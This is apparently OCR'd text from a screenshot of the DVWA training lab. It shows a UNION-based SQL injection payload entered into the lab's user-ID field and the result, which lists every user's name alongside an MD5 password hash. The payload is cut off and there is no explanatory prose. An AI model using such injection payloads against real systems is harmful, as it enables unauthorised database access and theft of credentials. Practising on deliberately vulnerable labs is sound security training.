 SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: 1' or 1=1 union select null,concat(first_name,' - ',last_name,' - ',user,'
First name: Hack
Surname: Me
ID: 1' or 1=1 union select null,concat(first_name,' - ',last_name,' - ',user,'
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select null,concat(first_name,' - ',last_name,' - ',user,'
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select null,concat(first_name,' - ',last_name,' - ',user,'
First name:
Surname: admin - admin - admin - 4d4098d64e163d2726959455d046fd7c
ID: 1' or 1=1 union select null,concat(first_name,' - ',last_name,' - ',user,'
First name:
Surname: Gordon - Brown - gordonb - e99a18c428cb38d5f260853678922e03
ID: 1' or 1=1 union select null,concat(first_name,' - ',last_name,' - ',user,'
First name:
Surname: Hack - Me - 1337 - 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' or 1=1 union select null,concat(first_name,' - ',last_name,' - ',user,'
First name:
Surname: Pablo - Picasso - pablo - 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' or 1=1 union select null,concat(first_name,' - ',last_name,' - ',user,'
First name:
Surname: Bob - Smith - smithy - 5f4dcc3b5aa765d61d8327deb882cf99